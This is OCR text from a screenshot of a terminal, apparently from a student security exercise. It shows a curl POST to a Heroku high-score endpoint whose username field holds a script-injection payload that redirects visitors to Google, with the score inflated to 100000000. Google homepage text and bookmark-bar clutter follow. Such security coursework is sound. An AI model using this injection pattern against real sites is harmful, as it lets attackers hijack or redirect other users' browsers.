 Terminal Shell Edit View Window Help 9 95% Thu 4:47 PM Titapa Chaiyakiturajai
comp20-tchaiyakiturajai — -bash — 119×24
Apple-Macintosh-3:comp20-tchaiyakiturajai titapapunne$ curl --data "username=<script>window.location.replace('https://w
ww.google.com/')</script>&score=100000000&grid={}" https://sleepy-tundra-97557.herokuapp.com/submit
2
Apps fmovies Tufts SIS YouTube Tufts Outlook Netflix Clubs BoA AT&T Tufts Internship 2019 Mornings Halligan Print Finance Other Bookmarks
About Store Gmail Images T
Google
Google Search I'm Feeling Lucky
Advertising Business Privacy Terms Settings
15
3.141593